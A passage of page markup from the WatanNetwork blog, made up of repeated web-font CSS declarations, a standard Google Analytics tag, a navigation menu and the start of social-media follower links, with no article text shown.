  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>


	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57658816-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57658816-2');
</script>	
	
	
	
	
</head>

<body class="rtl post-template-default single single-post postid-1491 single-format-standard wp-embed-responsive header-large navbar-width-boxed navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-bottom">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://watannetwork.com/blog/" rel="home">
						<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/Untitled-1.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-wn-blog-container"><ul id="menu-wn-blog" class="menu"><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://watannetwork.com/blog/?cat=34">AI</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://watannetwork.com/blog/?cat=33">Tech</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://watannetwork.com/blog/?cat=11">Facebook</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-726"><a href="https://watannetwork.com/blog/?cat=12">YouTube</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://watannetwork.com/blog/?cat=32">Google</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://watannetwork.com/blog/?page_id=1179">WatanNetwork Support</a></li>
</ul></div></div>
				<div class="widget powerkit_instagram_widget-2 powerkit_instagram_widget">
		<div class="widget-body">
			<div class="title-block-wrap"><h5 class="title-block title-widget">Instagram</h5></div>		</div>

		</div>			</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			


<div class="navbar navbar-topbar navbar-shadow-enabled">

	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<div class="navbar-social-links ">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-enabled pk-social-links-labels-disabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook " data-id="facebook">
						<a href="https://facebook.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
															<span class="pk-social-links-count pk-font-secondary">657K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/watannetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
															<span class="pk-social-links-count pk-font-secondary">44K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://twitter.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Twitter">
